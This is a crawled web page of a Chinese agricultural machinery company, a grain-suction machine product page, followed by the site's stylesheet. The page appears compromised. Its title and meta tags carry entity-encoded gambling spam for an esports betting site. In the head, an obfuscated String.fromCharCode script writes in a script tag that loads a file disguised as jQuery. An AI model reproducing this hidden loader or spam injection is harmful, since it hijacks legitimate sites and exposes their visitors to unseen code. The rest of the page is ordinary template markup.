

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agri-bafu.com/lm1/11.html
body_size: 3831
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>kaiyun&#x7535;&#x7ADE;&#x7F51;&#x7AD9;&#x5B98;&#x7F51;-&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#32593;&#31449;&#23448;&#32593;&#44;&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#75;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#32593;&#31449;&#23448;&#32593;&#65292;&#24744;&#30340;&#19987;&#23646;&#30005;&#31454;&#20048;&#22253;&#65281;&#25506;&#32034;&#26368;&#26032;&#30005;&#31454;&#36187;&#20107;&#36164;&#35759;&#12289;&#31934;&#24425;&#27604;&#36187;&#30452;&#25773;&#21644;&#19987;&#19994;&#28216;&#25103;&#25915;&#30053;&#12290;&#25105;&#20204;&#25552;&#20379;&#20840;&#26041;&#20301;&#30340;&#30005;&#31454;&#26381;&#21153;&#65292;&#21161;&#24744;&#25552;&#21319;&#28216;&#25103;&#25216;&#33021;&#65292;&#19982;&#20840;&#29699;&#29609;&#23478;&#19968;&#21516;&#31454;&#25216;&#12290;&#21152;&#20837;&#25105;&#20204;&#65292;&#24320;&#21551;&#30005;&#31454;&#20043;&#26053;&#65292;&#25104;&#23601;&#24744;&#30340;&#28216;&#25103;&#26790;&#24819;&#65281;"/>













<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<meta name="keywords" content="中草药种植,谷物种植,豆类种植,油料种植,薯类种植,蔬菜种植,食用菌种植">
<meta name="description" content="12米管子长度以下为单头吸粮机，中间驱动吸粮机管子长度可达到30米。3.5寸管子直径100厘米 每小时吸粮4-6吨。4寸管子直径120厘米 每小时吸粮8-10吨。5寸管子直径140厘米，每小时吸粮10-15吨。6寸管子直径160厘米，每小时吸粮15-20吨。">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<link rel="stylesheet" href="/skin/css/bootstrap.min.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/animate.min.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/jquery.carousel.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/jquery.fancybox.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/slick.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/style.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css" type="text/css" media="screen" charset="utf-8">
<style>
.swiper {
	width: 100%;
	height: 100%;
}
.swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.swiper-slide img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
</style>
</head>
<body>
<div class="header">
  <div class="top">
    <p>欢迎光临黑龙江八福农业科技有限公司！</p>
  </div>
  <div class="top-nav">
    <div class="logo"> <a href="/"><img src="/static/upload/image/5751936242613813.png" /></a> </div>
    <button class="nav-collapse nav-collapse-xs" id="nav-btn"> <span class="btn-line"></span> <span class="btn-line"></span> <span class="btn-line"></span> </button>
    <div class="nav nav-show">
      <div class="tbl">
        <div class="tbl-cell">
          <ul class="nav-list1">
            <li ><a href="/">首页</a></li>
            
            <li class=""> <a href="/about/">关于我们</a>  </li>
            
            <li class="activemore"> <a href="/product/">产品中心</a> 
              <ul class="nav-list2">
                
                <li><a href= "/lm1/" title="割草机机器人">割草机机器人</a></li>
                
                <li><a href= "/lm2/" title="割草/搂草机">割草/搂草机</a></li>
                
                <li><a href= "/lm3/" title="农村用车">农村用车</a></li>
                
                <li><a href= "/lm4/" title="农业开发">农业开发</a></li>
                
                <li><a href= "/lm5/" title="植保类产品">植保类产品</a></li>
                
              </ul>
               </li>
            
            <li class=""> <a href="/news/">新闻动态</a>  </li>
            
            <li class=""> <a href="/contact/">联系我们</a>  </li>
            
          </ul>
        </div>
      </div>
      <button class="nav-collapse nav-collapse-1" id="nav-xs-btn"> <span class="btn-line"></span> <span class="btn-line"></span> <span class="btn-line"></span> </button>
      <div class="nav-2">
        <div class="nav-top">
          <div class="back-btn back-btn2"></div>
          <h2>一级标题</h2>
          <button class="nav-collapse nav-collapse-2" id="nav2-btn"> <span class="btn-line"></span> <span class="btn-line"></span> <span class="btn-line"></span> </button>
        </div>
        <div class="content">
          <ul class="nav2-list2">
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="banner banner-in">
  <div class="slickbanner">
    <div class="item"> <a class="img-box"> <img src="/static/upload/image/20211214/1639485894549049.jpg" title="" alt=""> </a> </div>
  </div>
  <div class="text-in">
    <div class="container">
      <div class="note wow fadeInRight" data-wow-duration="1s"> <b>产品中心</b>
        <p>PRODUCT LIST</p>
      </div>
    </div>
  </div>
</div>
<div class="inside-nav wow fadeInUp" data-wow-duration="1s">
  <div class="container">
    <div class="nav-wrap">
      <ul class="erji">
        <li class="mei"><a href="/product/">割草机机器人</a></li>
        
        <li><a href="/lm1/">割草机机器人</a></li>
        
        <li><a href="/lm2/">割草/搂草机</a></li>
        
        <li><a href="/lm3/">农村用车</a></li>
        
        <li><a href="/lm4/">农业开发</a></li>
        
        <li><a href="/lm5/">植保类产品</a></li>
        
      </ul>
    </div>
    <div class="location"> <span>您所在位置：</span> <a href="/">首页</a>>><a href="/product/">产品中心</a>>><a href="/lm1/">割草机机器人</a> </div>
  </div>
</div>
<div class="wrapper">
  <div class="wrap wrap-product-show">
    <div class="container">
      <div class="product-show wow fadeInUp" data-wow-duration="1s">
        <div class="text">
          <div class="title-product-show">
            <h1>产品图片</h1>
          </div>
          <h3>产品介绍</h3>
          <div class="note" id="maximg">
            <p><p>12米管子长度以下为单头吸粮机，中间驱动吸粮机管子长度可达到30米。&nbsp;</p><p>&nbsp;3.5寸管子直径100厘米 &nbsp;每小时吸粮4-6吨。</p><p>&nbsp;4寸管子直径120厘米 &nbsp; &nbsp;每小时吸粮8-10吨。</p><p>&nbsp;5寸管子直径140厘米，每小时吸粮10-15吨。</p><p>&nbsp;6寸管子直径160厘米，每小时吸粮15-20吨。</p></p>
          </div>
        </div>
        <div class="pic">
          <div class="swiper mySwiper">
            <div class="swiper-wrapper"> 
              <div class="swiper-slide"><img src="/static/upload/image/20211127/1637984221434830.jpg" alt=""></div>
              
              <div class="swiper-slide"><img src="/static/upload/image/20211127/1637984222352120.jpg" alt=""></div>
              
              <div class="swiper-slide"><img src="/static/upload/image/20211127/1637984222536543.jpg" alt=""></div>
              
              <div class="swiper-slide"><img src="/static/upload/image/20211127/1637984223320257.jpg" alt=""></div>
               </div>
            <div class="swiper-pagination"></div>
          </div>
        </div>
        <script src="/skin/js/swiper-bundle.min.js"></script> 
        <script>
      var swiper = new Swiper(".mySwiper", {
        pagination: {
          el: ".swiper-pagination",
        },
      });
    </script> 
      </div>
      <div class="parameter wow fadeInUp" data-wow-duration="1s">
        <div class="item item-1 item-blue">
          <div class="title-parameter"> <b>产品参数</b> </div>
          <div class="text maximg"> <p>12米管子长度以下为单头吸粮机，中间驱动吸粮机管子长度可达到30米。3.5寸管子直径100厘米 每小时吸粮4-6吨。4寸管子直径120厘米 每小时吸粮8-10吨。5寸管子直径140厘米，每小时吸粮10-15吨。6寸管子直径160厘米，每小时吸粮15-20吨。</p> </div>
        </div>
      </div>
      <div class="product-relate">
        <div class="row">
          <div class="col-xs-12 col-sm-6">
            <div class="prev"> <a href="javascript:;">上一篇 &nbsp; : &nbsp;没有了</a> </div>
          </div>
          <div class="col-xs-12 col-sm-6">
            <div class="next"><a href="/lm1/84.html">下一篇 &nbsp; : &nbsp;产品图片</a> </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="link"> <span></div>
  <div class="foot">
    <ul>
      <li class="on">
        <div class="item item-1"> <img src="/static/upload/image/20240418/1713404274841991.png" alt="" /> </div>
      </li>
      <li class="on">
        <div class="item item-2"> <a href="/about/">关于我们</a><a href="/product/">产品中心</a><a href="/news/">新闻动态</a><a href="/contact/">联系我们</a> </div>
      </li>
      <li class="on">
        <div class="item item-3">
          <p>联系人：徐斌</p>
          <p>服务热线：13005688652</p>
          <p>公司邮箱：8484840387@qq.com</p>
          <p>公司总部：鸡东县鸡东镇鸡东村</p>
        </div>
      </li>
      <li class="on">
        <div class="item item-4">
          <div class="erweima"> <img src="/static/upload/image/1089784405756302.png" title="微信扫一扫" alt="微信扫一扫" />
            <p>微信扫一扫</p>
          </div>
        </div>
      </li>
    </ul>
  </div>
</div>
<div class="copyright">
  <p>Copyright © 2024 黑龙江八福农业科技有限公司 版权所有&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">黑ICP备43511039号</a>&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">XML地图</a></p>
</div>
<div class="loadjs">
<script src="/skin/js/jquery-1.11.0.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/jquery.carousel.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/jquery.fancybox.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/wow.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/slick1.9.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/html5shiv.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/respond.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/jquery.waypoints.all.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/main.js" type="text/javascript" charset="utf-8"></script> 
<script>   
$(document).ready(function(){
//if(String(window.location).indexOf("php")<0){  //判断是否是首页.文件后缀
//$(".nav li:eq(0)").addClass("active");//第一个li获得样式
//};
a=window.location;
$(".nav li a").each(function(){
b=String($(this).attr("href")).replace("/","")//首页如果用的是域名可不用replace
if(String(a).indexOf(b)>0){//获得当前li下a的href值，并进行替换
 $(this).closest("li").addClass("active");
}
});
});
</script> 
<script>
	$(function(){
		
		var wb = $('.erji li').length
		if(wb>1){
			$('.mei').css('display','none')
		}
	})
</script> 
</div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://agri-bafu.com/skin/css/style.css
body_size: 20934
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

.ff
{
    font-family: 'iconfont' !important;
}
@font-face
{
    font-family: 'iconfont';

    src: url('../fonts/iconfont.eot');
    src: url('../fonts/iconfont.eot') format('embedded-opentype'), url('../fonts/iconfont.woff') format('woff'), url('../fonts/iconfont.ttf') format('truetype'), url('../fonts/iconfont.svg') format('svg');
}
@font-face
{
    font-family: 'ITC Avant Garde Gothic';
    font-weight: normal;
    font-style: normal;

    src: url('../fonts/avantgarde-demi.eot');
    src: url('../fonts/avantgarde-demi.eot') format('embedded-opentype'), url('../fonts/avantgarde-demi.woff2') format('woff2'), url('../fonts/avantgarde-demi.woff') format('woff'), url('../fonts/avantgarde-demi.ttf') format('truetype'), url('../fonts/avantgarde-demi.svg#avantgarde-demi') format('svg');
}
@font-face
{
    font-family: 'ITC Avant Garde Gothic';
    font-weight: 400;
    font-style: normal;

    src: url('../fonts/avantgardeitcbybt-book.eot');
    src: url('../fonts/avantgardeitcbybt-book.eot') format('embedded-opentype'), url('../fonts/avantgardeitcbybt-book.woff2') format('woff2'), url('../fonts/avantgardeitcbybt-book.woff') format('woff'), url('../fonts/avantgardeitcbybt-book.ttf') format('truetype'), url('../fonts/avantgardeitcbybt-book.svg#avantgardeitcbybt-book') format('svg');
}
@font-face
{
    font-family: 'Agency FB';
    font-weight: normal;
    font-style: normal;

    src: url('../fonts/agencyfb-reg.eot');
    src: url('../fonts/agencyfb-reg.eot') format('embedded-opentype'), url('../fonts/agencyfb-reg.woff2') format('woff2'), url('../fonts/agencyfb-reg.woff') format('woff'), url('../fonts/agencyfb-reg.ttf') format('truetype'), url('../fonts/agencyfb-reg.svg#agencyfb-reg') format('svg');
}
body
{
    font-family: 'Microsoft YaHei', 'WenQuanYi Micro Hei', 'PingFang SC', 'Hiragino Sans GB', 'Heiti SC', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;

    color: #333;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body.fixed
{
    position: fixed;

    overflow: hidden;

    width: 100%;
    height: 100%;
}
body.searchactive
{
    position: fixed;

    overflow: hidden;

    width: 100%;
    height: 100%;
}
@media (min-width: 1460px)
{
    .container
    {
        width: 1430px;
    }
}
@media (max-width: 767px)
{
    .col-xs-6:nth-child(2n+1)
    {
        padding-right: 7.5px;
    }
    .col-xs-6:nth-child(2n)
    {
        padding-left: 7.5px;
    }
}
li,
ol,
ul
{
    list-style: none;
}
a
{
    color: inherit;
}
a:hover,
a:link,
a:visited
{
    text-decoration: none;

    color: inherit;
}
input[type=number]
{
    -moz-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button
{
    margin: 0;

    -webkit-appearance: none;
}
ul
{
    margin: 0;
    padding: 0;
}
button,
input,
textarea
{
    resize: none;

    border: none;
    outline: none;
}
img
{
    border: 0;
}
a
{
    text-decoration: none;

    color: inherit;
}
a:hover
{
    text-decoration: none;

    color: inherit;
}
a:visited,
a:link
{
    text-decoration: none;

    color: inherit;
}
.img-box
{
    position: relative;

    display: block;
    overflow: hidden;

    height: 0;
    padding-bottom: 100%;
}
.img-box img
{
    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 100%;
}
.img-box img[src=''],
.img-box img:not([src])
{
    opacity: 0;
    border: 0;
}
*[data-type='iframe'],
*[data-fancybox],
.slick-slide:focus,
a:link
{
    outline: none !important;
}
.header
{
    z-index: 10;

    width: 100%;
    height: 160px;

    -webkit-transition: all .4s;
            transition: all .4s;

    background-color: #fff;
}
@media (max-width: 1199px)
{
    .header
    {
        height: 70px;
    }
}
.header .top
{
    overflow: hidden;

    height: 40px;
    padding: 0 50px;

    background-color: #eee;
}
@media (max-width: 1800px)
{
    .header .top
    {
        padding: 0 15px;
    }
}
.header .top p
{
    line-height: 40px;

    display: inline-block;

    margin: 0;

    color: #666;
}
@media (max-width: 1199px)
{
    .header .top p
    {
        display: none;
    }
}
.header .top .language
{
    float: right;
}
.header .top .language ul li
{
    font-size: 16px;
    line-height: 40px;

    display: inline-block;

    color: #999;
}
.header .top .language ul li:last-child:after
{
    display: none;
}
.header .top .language ul li:after
{
    content: '|';
}
.header .top .language ul li a
{
    display: inline-block;

    padding: 0 10px;
}
.header .top .language ul li a:hover
{
    color: #171c61;
}
.header .top .share
{
    float: right;
    overflow: hidden;
}
.header .top .bdsharebuttonbox
{
    display: inline-block;

    -webkit-transition: all .2s;
            transition: all .2s;
}
.header .top .bdsharebuttonbox a
{
    font-size: 16px;
    line-height: 40px;

    position: relative;

    display: inline-block;

    height: 40px;
    margin: 0;
    padding: 0 4px;

    -webkit-transition: all .5s;
            transition: all .5s;

    background: none;
}
.header .top .bdsharebuttonbox a:before
{
    font-family: 'iconfont';
    font-size: 22px;

    display: inline-block;
    float: left;

    margin-right: 10px;

    content: '\e62a';
    text-align: center;

    color: #9d9d9d;
}
.header .top .bdsharebuttonbox a:hover
{
    opacity: 1;
    color: #fff;
}
.header .top .bdsharebuttonbox a:hover:before
{
    color: #171c61;
}
.header .top .bdsharebuttonbox .bds_sqq:before
{
    content: '\e62d';
}
.header .top .bdsharebuttonbox .bds_tsina:before
{
    content: '\e62a';
}
.header .top .bdsharebuttonbox .bds_weixin:before
{
    content: '\e604';
}
.header .top .bdsharebuttonbox .bds_video:before
{
    content: '\e62a';
}
.header .top-nav
{
    height: 120px;
    padding: 0 50px;
}
@media (max-width: 1800px)
{
    .header .top-nav
    {
        padding: 0 15px;
    }
}
@media (max-width: 1199px)
{
    .header .top-nav
    {
        height: 70px;
    }
}
.header .logo
{
    position: relative;

    float: left;

    height: 60px;
    margin-top: 30px;

    -webkit-transition: all .4s;
            transition: all .4s;
}
@media (max-width: 1199px)
{
    .header .logo
    {
        height: 50px;
        margin-top: 10px;
    }
}
.header .logo a
{
    display: block;

    height: 100%;
}
.header .logo img
{
    display: inline-block;

    height: 100%;
    padding-right: 20px;

    /*border-right: 1px solid #d2d2d2;*/
}
@media (max-width: 1300px)
{
    .header .logo img
    {
        padding-right: 0;

        border-right: none;
    }
}
.header .logo p
{
    font-size: 22px;
    line-height: 24px;

    display: inline-block;

    margin: 0 0 0 20px;

    vertical-align: middle;
}
@media (max-width: 1800px)
{
    .header .logo p
    {
        font-size: 16px;
    }
}
@media (max-width: 1300px)
{
    .header .logo p
    {
        display: none;
    }
}
.header .logo p span
{
    color: #c30d23;
}
.header .nav-collapse
{
    position: relative;
    z-index: 10;

    display: none;
    float: right;

    width: 40px;
    height: 40px;
    margin-left: 10px;
    padding: 0;

    cursor: pointer;

    background: none;
}
@media (max-width: 1199px)
{
    .header .nav-collapse
    {
        display: block;

        margin-top: 10px;
    }
    .header .nav-collapse.nav-collapse-1
    {
        position: absolute;
        z-index: 9999;
        top: 10px;
        right: 20px;

        display: block;

        margin-top: 10px;

        border: none;
    }
    .header .nav-collapse.nav-collapse-1 .btn-line
    {
        background-color: #fff !important;
    }
}
@media (max-width: 767px)
{
	.header .top{ display:none}
    .header .nav-collapse
    {
        position: absolute;
        top: 10px;
        right: 0;

        margin-top: 0;

        border: none;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px)
{
    .header .nav-collapse.nav-collapse-xs:hover .btn-line
    {
        background-color: #000;
    }
}
.header .nav-collapse .btn-line
{
    position: absolute;
    left: 50%;

    width: 20px;
    height: 2px;

    -webkit-transition: all .5s ease;
            transition: all .5s ease;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);

    background-color: #666;
}
.header .nav-collapse .btn-line:nth-child(3),
.header .nav-collapse .btn-line:nth-child(1)
{
    position: absolute;

    display: block;

    width: 20px;
    height: 2px;

    content: '';
    -webkit-transition: all .5s ease;
            transition: all .5s ease;

    background-color: #666;
}
.header .nav-collapse .btn-line:nth-child(1)
{
    top: 35%;
}
.header .nav-collapse .btn-line:nth-child(2)
{
    top: 50%;
}
.header .nav-collapse .btn-line:nth-child(3)
{
    top: 65%;
}
.header .nav-collapse.active
{
    border-color: transparent;
}
.header .nav-collapse.active .btn-line
{
    background-color: #fff;
}
.header .nav-collapse.active .btn-line:nth-child(2)
{
    -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
            transform: translateX(-50px);

    opacity: 0;
}
.header .nav-collapse.active .btn-line:nth-child(1)
{
    top: 50%;
    left: 50%;

    -webkit-transform: translateX(-50%) rotateZ(45deg);
        -ms-transform: translateX(-50%) rotate(45deg);
            transform: translateX(-50%) rotateZ(45deg);
}
.header .nav-collapse.active .btn-line:nth-child(3)
{
    top: 50%;
    left: 50%;

    -webkit-transform: translateX(-50%) rotateZ(-45deg);
        -ms-transform: translateX(-50%) rotate(-45deg);
            transform: translateX(-50%) rotateZ(-45deg);
}
@media (min-width: 1200px)
{
    .header .nav
    {
        position: relative;

        float: right;
    }
}
@media (max-width: 1560px)
{
    .header .nav
    {
        padding-right: 10px;
    }
}
@media (max-width: 1199px)
{
    .header .nav
    {
        position: fixed;
        z-index: 9998;
        top: 0;
        left: 0;

        display: none;

        width: 100%;
        height: 100%;
        padding: 0 50px;

        -webkit-transition: left .3s;
                transition: left .3s;
        text-align: left;
        text-align: center;

        background: #fafafa;
        background-color: rgba(23, 28, 97, .9);
    }
    .header .nav .tbl
    {
        display: table;

        width: 100%;
        height: 100%;
    }
    .header .nav .tbl-cell
    {
        display: table-cell;

        height: 100%;

        vertical-align: middle;
    }
}
@media (max-width: 767px)
{
    .header .nav
    {
        width: 100%;
        padding: 30px;
    }
}
.header .nav.left-100
{
    left: -100%;
}
.header .nav.left-200
{
    left: -200%;
}
@media (min-width: 1200px)
{
    .header .nav .nav-list1 li a
    {
        white-space: nowrap;
    }
    .header .nav .nav-list1 > li
    {
        position: relative;

        float: left;

        padding: 0 20px;
    }
    .header .nav .nav-list1 > li > a
    {
        font-size: 16px;
        line-height: 120px;

        position: relative;
        z-index: 2;

        display: inline-block;

        -webkit-transition: all .4s;
                transition: all .4s;
    }
    .header .nav .nav-list1 > li > a:before
    {
        position: absolute;
        bottom: 0;
        left: 0;

        display: block;

        width: 0;
        height: 6px;

        content: '';
        -webkit-transition: all .4s;
                transition: all .4s;

        background-color: #171c61;
    }
    .header .nav .nav-list1 > li:hover a,
    .header .nav .nav-list1 > li.active a
    {
        color: #171c61;
    }
    .header .nav .nav-list1 > li:hover a:before,
    .header .nav .nav-list1 > li.active a:before
    {
        width: 100%;
    }
    .header .nav .nav-list1 .nav-list2
    {
        display: none;

        background-color: #fff;
        box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    }
    .header .nav .nav-list1 .nav-list2
    {
        position: absolute;
        z-index: 50;
        top: 100%;

        min-width: 100%;
        padding: 0 0;

        -webkit-transform: translateX(-24%);
            -ms-transform: translateX(-24%);
                transform: translateX(-24%);
    }
    .header .nav .nav-list1 .nav-list2 li
    {
        display: block;

        list-style: none;
    }
    .header .nav .nav-list1 .nav-list2 li:last-child
    {
        border-bottom: none;
    }
    .header .nav .nav-list1 .nav-list2 li > a
    {
        font-size: 15px;
        line-height: 50px;

        position: relative;
        z-index: 1;

        display: block;

        padding: 0 30px;

        -webkit-transition: -webkit-transform .2s ease;
                transition: -webkit-transform .2s ease;
                transition:         transform .2s ease;
                transition:         transform .2s ease, -webkit-transform .2s ease;
        text-align: center;

        color: #666;
    }
    .header .nav .nav-list1 .nav-list2 li > a:hover
    {
        color: #fff;
        background-color: #171c61;
    }
    .header .nav .nav-list1 .nav-list2 li .pic
    {
        max-width: 260px;
        margin-left: 40px;
    }
    .header .nav .nav-list1 .nav-list2 li .pic img
    {
        max-width: 100%;
    }
    .header .nav .nav-list1 .nav-list2 li .pic .img-box
    {
        padding-bottom: 69.23076923%;
    }
    .header .nav .nav-list1 .nav-list2.pronav-list2
    {
        right: 0;
        left: 0;

        overflow: hidden;

        width: 100%;
        max-width: 1290px;
        margin: auto;
        padding-bottom: 20px;

        border-bottom: 40px solid #fff;
    }
    .header .nav .nav-list1 .nav-list2.pronav-list2 > li
    {
        width: 14.28571429%;
        margin-right: -4px;
        margin-bottom: -999px;
        padding-bottom: 999px;

        border-left: 1px solid #e7e7e7;
    }
    .header .nav .nav-list1 .nav-list2.pronav-list2 > li .pic
    {
        max-width: 130px;
        margin-left: 0;
    }
    .header .nav .nav-list1 .nav-list2.pronav-list2 > li h4
    {
        font-size: 13px;
        font-weight: bold;

        margin-top: 24px;
    }
    .header .nav .nav-list1 .nav-list3
    {
        position: absolute;
        left: 100%;

        display: none;

        margin-top: -44px;
        padding: 20px 0;

        background-color: rgba(255, 255, 255, .95);
        box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    }
    .header .nav .nav-list1 .nav-list3 li > a
    {
        font-size: 12px;
        line-height: 2;
    }
}
@media (min-width: 1200px) and (max-width: 1600px)
{
    .header .nav .nav-list1 > li
    {
        padding: 0 24px;
    }
}
@media (min-width: 1200px) and (max-width: 1460px)
{
    .header .nav .nav-list1 > li
    {
        padding: 0 18px;
    }
}
@media (min-width: 1200px) and (max-width: 1360px)
{
    .header .nav .nav-list1 > li
    {
        padding: 0 13px;
    }
}
@media (min-width: 1200px) and (max-width: 1600px)
{
    .header .nav .nav-list1 > li > a
    {
        font-size: 14px;
    }
}
@media (min-width: 1200px) and (max-width: 1440px)
{
    .header .nav .nav-list1 > li > a
    {
        font-size: 14px;
    }
}
@media (min-width: 1200px) and (max-width: 1560px)
{
    .header .nav .nav-list1 .nav-list2 li > a
    {
        font-size: 14px;
    }
}
@media (min-width: 1200px) and (max-width: 1199px)
{
    .header .nav .nav-list1 .nav-list2 li .pic
    {
        display: none;
    }
}
@media (max-width: 1199px)
{
    .header .nav .nav-list1
    {
        margin: 20px 0;

        opacity: 0;
    }
    .header .nav .nav-list1 > li
    {
        -webkit-transform: translateY(-25px);
            -ms-transform: translateY(-25px);
                transform: translateY(-25px);

        opacity: 0;
    }
    .header .nav .nav-list1 > a
    {
        font-size: 20px;

        color: #fff;
    }
}
@media (max-width: 1199px)
{
    .header .nav .nav-list2,
    .header .nav .nav-list3
    {
        display: none;
    }
    .header .nav .nav-list2 a,
    .header .nav .nav-list3 a
    {
        font-size: 16px;
        line-height: 2;

        margin-top: 5px;

        color: #fff;
    }
}
.header .nav .nav-list2 a,
.header .nav .nav-list3 a
{
    display: block;
}
@media (max-height: 580px)
{
    .header .nav .nav-list2 a,
    .header .nav .nav-list3 a
    {
        margin-top: 0;
    }
}
.header .nav-2,
.header .nav-3
{
    display: none;
}
@media (max-width: 1199px)
{
    .header .nav-2,
    .header .nav-3
    {
        position: absolute;
        z-index: 9999;
        top: 0;

        display: block;
        overflow: hidden;

        width: 100%;
        height: 100%;
        padding: 20px;

        -webkit-transition: left .3s;
                transition: left .3s;
        text-align: left;
        text-align: center;

        color: #fff;
        background: #fafafa;
        background-color: #171c61;
    }
}
.header .nav-2 .nav-top,
.header .nav-3 .nav-top
{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
}
.header .nav-2 .nav-top .back-btn:before,
.header .nav-3 .nav-top .back-btn:before
{
    font-family: 'iconfont';
    font-size: 26px;

    content: '\e9b5';
}
.header .nav-2 .nav-top h2,
.header .nav-3 .nav-top h2
{
    font-size: 30px;

    margin: 0;

    text-transform: uppercase;
}
@media (max-width: 767px)
{
    .header .nav-2 .nav-top h2,
    .header .nav-3 .nav-top h2
    {
        font-size: 20px;

        width: 100%;
    }
}
.header .nav-2 .nav-top .nav-collapse-2,
.header .nav-3 .nav-top .nav-collapse-2
